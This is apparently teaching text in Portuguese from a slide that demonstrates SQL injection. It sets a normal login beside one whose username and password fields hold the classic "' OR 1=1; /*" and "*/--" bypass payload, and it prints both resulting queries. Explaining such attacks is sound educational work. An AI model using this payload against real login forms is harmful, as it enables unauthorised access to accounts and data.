 Demonstração de SQL Injection
Sem SQL Injetion
Usuário camila
Senha minhasenha
Com SQL Injection
user ' OR 1=1; /*
pass */--
Acessar
SELECT * FROM sec_users
WHERE usuario = 'camila' AND senha = 'minhasenha'
SELECT * FROM sec_users
WHERE usuario = ' ' OR 1=1; /* ' AND senha = ' */--'